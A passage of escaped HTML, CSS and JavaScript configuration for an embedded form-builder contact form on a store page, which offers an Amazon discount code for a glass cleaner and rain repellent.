class=\"classic-label globo-label\" data-label=\"Hidden\"\u003e\n        \u003cspan class=\"label-content\" data-label=\"Hidden\"\u003eHidden\u003c\/span\u003e\n        \u003cspan\u003e\u003c\/span\u003e\n    \u003c\/label\u003e\n    \n        \u003cinput type=\"hidden\" data-type=\"fixed\" id=\"hidden-1\" name=\"hidden-1\" value=\"\"\u003e\n    \n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='hidden' style=\"display: none;visibility: hidden;\"\u003e\n    \u003clabel for=\"hidden-2\" class=\"classic-label globo-label\" data-label=\"Hidden\"\u003e\n        \u003cspan class=\"label-content\" data-label=\"Hidden\"\u003eHidden\u003c\/span\u003e\n        \u003cspan\u003e\u003c\/span\u003e\n    \u003c\/label\u003e\n    \n        \u003cinput type=\"hidden\" data-type=\"fixed\" id=\"hidden-2\" name=\"hidden-2\" value=\"\"\u003e\n    \n\u003c\/div\u003e\n\n\n                                \n                            \n                            \n                                \n                                \n                            \n                        \u003c\/div\u003e\n                        \n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"message error\" data-other-error=\"\"\u003e\n                        \u003cdiv class=\"content\"\u003e\u003c\/div\u003e\n                        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                        \u003c\/div\u003e\n                    \u003c\/div\u003e\n                    \n                        \n                        \n                        \u003cdiv class=\"message success\"\u003e\n                            \n                            \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n                                \u003cdiv class=\"gfb__content-discount\"\u003e\n                                    \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                                    \u003cdiv class=\"gfb__copy\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e\n                                    \u003cdiv class=\"gfb__copied\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e        \n                                \u003c\/div\u003e\n                            \u003c\/div\u003e\n                            \u003cdiv class=\"content\"\u003e\u003ch4\u003eThank you for getting in touch!\u0026nbsp;\u003c\/h4\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eWe appreciate you contacting us. One of our colleagues will get back in touch with you soon!\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n                            \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                                \u003csvg width=20 height=20 width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                            \u003c\/div\u003e\n                        \u003c\/div\u003e\n                        \n                        \n                    \n                    \u003cdiv class=\"gfb__footer wizard__footer\"\u003e\n                        \n                            \n                            \u003cdiv class=\"description globo-description\"\u003e\u003cp class=\"ql-align-center\"\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp class=\"ql-align-center\"\u003e\u003cstrong\u003eThis coupon is good for a one time purchase on Amazon for a limited time.  \u003c\/strong\u003e\u003c\/p\u003e\u003cp class=\"ql-align-center\"\u003e\u003cstrong\u003eDo not share your coupon code, as it will be invalid after use.\u003c\/strong\u003e\u003c\/p\u003e\u003cp class=\"ql-align-center\"\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp class=\"ql-align-center\"\u003e\u003cstrong\u003e \u003c\/strong\u003e\u003c\/p\u003e\u003cp class=\"ql-align-center\"\u003eHowever, you can share the QR code with your family and friends!\u003c\/p\u003e\u003cp class=\"ql-align-center\"\u003e\u003cbr\u003e\u003c\/p\u003e\u003c\/div\u003e\n                            \n                        \n                        \u003cbutton type=\"button\" class=\"action previous hidden classic-button\"\u003ePrevious\u003c\/button\u003e\n                        \u003cbutton type=\"button\" class=\"action next submit classic-button\" data-submitting-text=\"\" data-submit-text='\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eSubmit' data-next-text=\"Next\" \u003e\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eNext\u003c\/button\u003e\n                        \n                        \u003cp class=\"wizard__congrats-message\"\u003e\u003c\/p\u003e\n                    \u003c\/div\u003e\n                \u003c\/div\u003e\n            \u003c\/div\u003e\n        \n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[id]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[email]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[name]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[title]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[href]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"_keyLabel\"\u003e\n    \u003c\/form\u003e\n    \n    \n    \u003cdiv class=\"message success\"\u003e\n        \n        \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n            \u003cdiv class=\"gfb__content-discount\"\u003e\n                \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                \u003cdiv class=\"gfb__copy\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__copied\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e        \n            \u003c\/div\u003e\n        \u003c\/div\u003e\n        \u003cdiv class=\"content\"\u003e\u003ch4\u003eThank you for getting in touch!\u0026nbsp;\u003c\/h4\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eWe appreciate you contacting us. One of our colleagues will get back in touch with you soon!\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \n\u003c\/div\u003e\n\n\u003c\/div\u003e\n"}}[33843];
      
    
      
      
      
      window.Globo.FormBuilder.forms[50103] = {"50103":{"elements":[{"id":"group-1","type":"group","label":"Page 1","description":"","elements":[{"id":"text","type":"text","label":{"en":"First and Last Name"},"placeholder":{"en":"First and Last Name"},"description":null,"hideLabel":false,"required":true,"columnWidth":50},{"id":"email","type":"email","label":"Email","placeholder":"Email","description":null,"hideLabel":false,"required":true,"columnWidth":50,"conditionalField":false},{"id":"phone-1","type":"phone","label":{"en":"Phone  (If you want a phone call response)"},"placeholder":{"en":""},"description":{"en":""},"validatePhone":false,"onlyShowFlag":false,"defaultCountryCode":"us","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false},{"id":"checkbox-1","type":"checkbox","label":{"en":"Information Requested"},"options":[{"label":{"en":"Please send an Amazon coupon code!"},"value":"Please send an Amazon coupon code!"},{"label":{"en":"I have questions on product application"},"value":"I have questions on product application"},{"label":{"en":"Notify me about special offers!"},"value":"Notify me about special offers!"},{"label":{"en":"Other- please add your comments below"},"value":"Other- please add your comments below"}],"defaultOptions":"","otherOptionLabel":"Other","otherOptionPlaceholder":"Enter other option","hideLabel":false,"keepPositionLabel":false,"inlineOption":100,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":true},{"id":"textarea","type":"textarea","label":{"en":"Contact Us"},"placeholder":"Message","description":null,"hideLabel":false,"required":false,"columnWidth":100,"conditionalField":false},{"id":"hidden-1","type":"hidden","label":"Hidden","dataType":"fixed","fixedValue":"","defaultValue":"","dynamicValue":[{"when":"","is":"","value":"","target":""}],"conditionalField":false},{"id":"hidden-2","type":"hidden","label":"Hidden","dataType":"fixed","fixedValue":"","defaultValue":"","dynamicValue":[{"when":"","is":"","value":"","target":""}],"conditionalField":false}]}],"errorMessage":{"required":"Please fill in field","invalid":"Invalid","invalidEmail":"Invalid email","invalidURL":"Invalid URL","fileSizeLimit":"File size limit exceeded","fileNotAllowed":"File extension not allowed","requiredCaptcha":"Please, enter the captcha"},"appearance":{"layout":"boxed","width":600,"style":"classic","mainColor":"rgba(144,19,254,1)","floatingIcon":"\u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"envelope\" class=\"svg-inline--fa fa-envelope fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e","floatingText":null,"displayOnAllPage":false,"formType":"normalForm","background":"color","backgroundColor":"rgba(212,186,235,1)","descriptionColor":"rgba(0,0,0,1)","headingColor":"rgba(0,0,0,1)","labelColor":"#000","optionColor":"#000","paragraphBackground":"#fff","paragraphColor":"#000","colorScheme":{"solidButton":{"red":236,"green":199,"blue":22},"solidButtonLabel":{"red":255,"green":255,"blue":255},"text":{"red":0,"green":0,"blue":0},"outlineButton":{"red":16,"green":149,"blue":200},"background":{"red":1,"green":139,"blue":191}},"fontSize":"medium"},"afterSubmit":{"action":"clearForm","message":"\u003ch4\u003eThank you for getting in touch!\u0026nbsp;\u003c\/h4\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eWe appreciate you contacting us. One of our colleagues will get back in touch with you soon!\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e","redirectUrl":null},"footer":{"description":{"en":"\u003cp class=\"ql-align-center\"\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp class=\"ql-align-center\"\u003e\u003cstrong\u003eThis coupon is good for a one time purchase on Amazon for a limited time.  \u003c\/strong\u003e\u003c\/p\u003e\u003cp class=\"ql-align-center\"\u003e\u003cstrong\u003eDo not share your coupon code, as it will be invalid after use.\u003c\/strong\u003e\u003c\/p\u003e\u003cp class=\"ql-align-center\"\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp class=\"ql-align-center\"\u003e\u003cstrong\u003e \u003c\/strong\u003e\u003c\/p\u003e\u003cp class=\"ql-align-center\"\u003eHowever, you can share the QR code with your family and friends!\u003c\/p\u003e\u003cp class=\"ql-align-center\"\u003e\u003cbr\u003e\u003c\/p\u003e"},"previousText":"Previous","nextText":"Next","submitText":"Submit","submitAlignment":"left"},"header":{"active":true,"title":{"en":""},"description":{"en":"\u003cp\u003ePlease fill out the form below and we will email you a 10% Amazon discount code for your next purchase on the following items:\u003c\/p\u003e\u003cp\u003e\u003cstrong\u003eGlass CPR Glass Cleaner \u0026amp; Rain Repellent\u003c\/strong\u003e\u003c\/p\u003e"},"headerAlignment":"center"},"isStepByStepForm":true,"publish":{"requiredLogin":false,"requiredLoginMessage":"Please \u003ca href='\/account\/login' title='login'\u003elogin\u003c\/a\u003e to continue","publishType":"embedCode","selectTime":"forever","setCookie":"1","setCookieHours":"1","setCookieWeeks":"1"},"reCaptcha":{"enable":false,"note":"Please make sure that you have set Google reCaptcha v2 Site key and Secret key in \u003ca href=\"\/admin\/settings\"\u003eSettings\u003c\/a\u003e"},"html":"\n\u003cdiv class=\"globo-form boxed-form globo-form-id-50103 \" data-locale=\"en\" \u003e\n\n\u003cstyle\u003e\n\n\n    :root .globo-form-app[data-id=\"50103\"]{\n        \n        --gfb-color-solidButton: 236,199,22;\n        --gfb-color-solidButtonColor: rgb(var(--gfb-color-solidButton));\n        --gfb-color-solidButtonLabel: 255,255,255;\n        --gfb-color-solidButtonLabelColor: rgb(var(--gfb-color-solidButtonLabel));\n        --gfb-color-text: 0,0,0;\n        --gfb-color-textColor: rgb(var(--gfb-color-text));\n        --gfb-color-outlineButton: 16,149,200;\n        --gfb-color-outlineButtonColor: rgb(var(--gfb-color-outlineButton));\n        --gfb-color-background: 1,139,191;\n        --gfb-color-backgroundColor: rgb(var(--gfb-color-background));\n        \n        --gfb-main-color: rgba(144,19,254,1);\n        --gfb-primary-color: var(--gfb-color-solidButtonColor, var(--gfb-main-color));\n        --gfb-primary-text-color: var(--gfb-color-solidButtonLabelColor, #FFF);\n        --gfb-form-width: 600px;\n        --gfb-font-family: inherit;\n        --gfb-font-style: inherit;\n        --gfb--image: 40%;\n        --gfb-image-ratio-draft: var(--gfb--image);\n        --gfb-image-ratio: var(--gfb-image-ratio-draft);\n        \n        --gfb-bg-temp-color: #FFF;\n        --gfb-bg-position: ;\n        \n            --gfb-bg-temp-color: rgba(212,186,235,1);\n        \n        --gfb-bg-color: var(--gfb-color-backgroundColor, var(--gfb-bg-temp-color));\n        \n    }\n    \n.globo-form-id-50103 .globo-form-app{\n    max-width: 600px;\n    width: -webkit-fill-available;\n    \n    background-color: var(--gfb-bg-color);\n    \n    \n}\n\n.globo-form-id-50103 .globo-form-app .globo-heading{\n    color: var(--gfb-color-textColor, rgba(0,0,0,1))\n}\n\n\n.globo-form-id-50103 .globo-form-app .header {\n    text-align:center;\n}\n\n\n.globo-form-id-50103 .globo-form-app .globo-description,\n.globo-form-id-50103 .globo-form-app .header .globo-description{\n    --gfb-color-description: rgba(var(--gfb-color-text), 0.8);\n    color: var(--gfb-color-description, rgba(0,0,0,1));\n}\n.globo-form-id-50103 .globo-form-app .globo-label,\n.globo-form-id-50103 .globo-form-app .globo-form-control label.globo-label,\n.globo-form-id-50103 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    color: var(--gfb-color-textColor, #000);\n    text-align: left !important;\n}\n.globo-form-id-50103 .globo-form-app .globo-label.globo-position-label{\n    height: 20px !important;\n}\n.globo-form-id-50103 .globo-form-app .globo-form-control .help-text.globo-description,\n.globo-form-id-50103 .globo-form-app .globo-form-control span.globo-description{\n    --gfb-color-description: rgba(var(--gfb-color-text), 0.8);\n    color: var(--gfb-color-description, rgba(0,0,0,1));\n}\n.globo-form-id-50103 .globo-form-app .globo-form-control .checkbox-wrapper .globo-option,\n.globo-form-id-50103 .globo-form-app .globo-form-control .radio-wrapper .globo-option\n{\n    color: var(--gfb-color-textColor, #000);\n}\n.globo-form-id-50103 .globo-form-app .footer,\n.globo-form-id-50103 .globo-form-app .gfb__footer{\n    text-align:left;\n}\n.globo-form-id-50103 .globo-form-app .footer button,\n.globo-form-id-50103 .globo-form-app .gfb__footer button{\n    border:1px solid var(--gfb-primary-color);\n    \n}\n.globo-form-id-50103 .globo-form-app .footer button.submit,\n.globo-form-id-50103 .globo-form-app .gfb__footer button.submit\n.globo-form-id-50103 .globo-form-app .footer button.checkout,\n.globo-form-id-50103 .globo-form-app .gfb__footer button.checkout,\n.globo-form-id-50103 .globo-form-app .footer button.action.loading .spinner,\n.globo-form-id-50103 .globo-form-app .gfb__footer button.action.loading .spinner{\n    background-color: var(--gfb-primary-color);\n    color : #ffffff;\n}\n.globo-form-id-50103 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(144,19,254,1)\" d=\"M528.1 171.5L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6zM388.6 312.3l23.7 138.4L288 385.4l-124.3 65.3 23.7-138.4-100.6-98 139-20.2 62.2-126 62.2 126 139 20.2-100.6 98z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-50103 .globo-form-app .globo-form-control .star-rating\u003efieldset\u003einput:checked ~ label:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(144,19,254,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-50103 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover:before,\n.globo-form-id-50103 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover ~ label:before{\n    content : url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(144,19,254,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e')\n}\n.globo-form-id-50103 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input:checked ~ .checkbox-label:before {\n    border-color: var(--gfb-primary-color);\n    box-shadow: 0 4px 6px rgba(50,50,93,0.11), 0 1px 3px rgba(0,0,0,0.08);\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-50103 .globo-form-app .step.-completed .step__number,\n.globo-form-id-50103 .globo-form-app .line.-progress,\n.globo-form-id-50103 .globo-form-app .line.-start{\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-50103 .globo-form-app .checkmark__check,\n.globo-form-id-50103 .globo-form-app .checkmark__circle{\n    stroke: var(--gfb-primary-color);\n}\n.globo-form-id-50103 .floating-button{\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-50103 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input ~ .checkbox-label:before,\n.globo-form-app .globo-form-control .radio-wrapper .radio-input ~ .radio-label:after{\n    border-color : var(--gfb-primary-color);\n}\n.globo-form-id-50103 .flatpickr-day.selected, \n.globo-form-id-50103 .flatpickr-day.startRange, \n.globo-form-id-50103 .flatpickr-day.endRange, \n.globo-form-id-50103 .flatpickr-day.selected.inRange, \n.globo-form-id-50103 .flatpickr-day.startRange.inRange, \n.globo-form-id-50103 .flatpickr-day.endRange.inRange, \n.globo-form-id-50103 .flatpickr-day.selected:focus, \n.globo-form-id-50103 .flatpickr-day.startRange:focus, \n.globo-form-id-50103 .flatpickr-day.endRange:focus, \n.globo-form-id-50103 .flatpickr-day.selected:hover, \n.globo-form-id-50103 .flatpickr-day.startRange:hover, \n.globo-form-id-50103 .flatpickr-day.endRange:hover, \n.globo-form-id-50103 .flatpickr-day.selected.prevMonthDay, \n.globo-form-id-50103 .flatpickr-day.startRange.prevMonthDay, \n.globo-form-id-50103 .flatpickr-day.endRange.prevMonthDay, \n.globo-form-id-50103 .flatpickr-day.selected.nextMonthDay, \n.globo-form-id-50103 .flatpickr-day.startRange.nextMonthDay, \n.globo-form-id-50103 .flatpickr-day.endRange.nextMonthDay {\n    background: var(--gfb-primary-color);\n    border-color: var(--gfb-primary-color);\n}\n.globo-form-id-50103 .globo-paragraph {\n    background: #fff;\n    color: var(--gfb-color-textColor, #000);\n    width: 100%!important;\n}\n\n\u003c\/style\u003e\n\n\n\n\n\u003cdiv class=\"globo-form-app boxed-layout gfb-style-classic  gfb-font-size-medium\" data-id=50103\u003e\n    \n    \u003cdiv class=\"header dismiss hidden\" onclick=\"Globo.FormBuilder.closeModalForm(this)\"\u003e\n        \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n    \u003c\/div\u003e\n    \u003cform class=\"g-container\" novalidate action=\"https:\/\/app.powerfulform.com\/api\/front\/form\/50103\/send\" method=\"POST\" enctype=\"multipart\/form-data\" data-id=50103\u003e\n        \n            \n            \u003cdiv class=\"header\"\u003e\n                \u003ch3 class=\"title globo-heading\"\u003e\u003c\/h3\u003e\n                \n                \u003cdiv class=\"description globo-description\"\u003e\u003cp\u003ePlease fill out the form below and we will email you a 10% Amazon discount code for your next purchase on the following items:\u003c\/p\u003e\u003cp\u003e\u003cstrong\u003eGlass CPR Glass Cleaner \u0026amp; Rain Repellent\u003c\/strong\u003e\u003c\/p\u003e\u003c\/div\u003e\n                \n            \u003c\/div\u003e\n            \n        \n        \n            \u003cdiv class=\"globo-formbuilder-wizard\" data-id=50103\u003e\n                \u003cdiv class=\"wizard__content\"\u003e\n                    \u003cheader class=\"wizard__header\"\u003e\n                        \u003cdiv class=\"wizard__steps\"\u003e\n                        \u003cnav class=\"steps hidden\"\u003e\n                            \n                            \n                                \n                            \n                            \n                                \n                                \n                                \n                                \n                                \u003cdiv class=\"step last \" data-element-id=\"group-1\"  data-step=\"0\" \u003e\n                                    \u003cdiv class=\"step__content\"\u003e\n                                        \u003cp class=\"step__number\"\u003e\u003c\/p\u003e\n                                        \u003csvg class=\"checkmark\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=52 height=52 viewBox=\"0 0 52 52\"\u003e\n                                            \u003ccircle class=\"checkmark__circle\" cx=\"26\" cy=\"26\" r=\"25\" fill=\"none\"\/\u003e\n                                            \u003cpath class=\"checkmark__check\" fill=\"none\" d=\"M14.1 27.2l7.1 7.2 16.7-16.8\"\/\u003e\n                                        \u003c\/svg\u003e\n                                        \u003cdiv class=\"lines\"\u003e\n                                            \n                                                \u003cdiv class=\"line -start\"\u003e\u003c\/div\u003e\n                                            \n                                            \u003cdiv class=\"line -background\"\u003e\n                                            \u003c\/div\u003e\n                                            \u003cdiv class=\"line -progress\"\u003e\n                                            \u003c\/div\u003e\n                                        \u003c\/div\u003e  \n                                    \u003c\/div\u003e\n                                \u003c\/div\u003e\n                            \n                        \u003c\/nav\u003e\n                        \u003c\/div\u003e\n                    \u003c\/header\u003e\n                    \u003cdiv class=\"panels\"\u003e\n                        \n                        \n                        \n                        \n                        \u003cdiv class=\"panel \" data-element-id=\"group-1\" data-id=50103  data-step=\"0\" style=\"padding-top:0\"\u003e\n                            \n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='text'\u003e\n    \n\u003clabel for=\"50103-text\" class=\"classic-label globo-label gfb__label-v2 \"\u003e\n    \u003cspan class=\"label-content\" data-label=\"First and Last Name\"\u003eFirst and Last Name\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"classic-input\" id=\"50103-text\" name=\"text\" placeholder=\"First and Last Name\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='email'\u003e\n    \n\u003clabel for=\"50103-email\" class=\"classic-label globo-label gfb__label-v2 \"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Email\"\u003eEmail\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"email\" class=\"classic-input\" id=\"50103-email\" name=\"email\" placeholder=\"Email\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    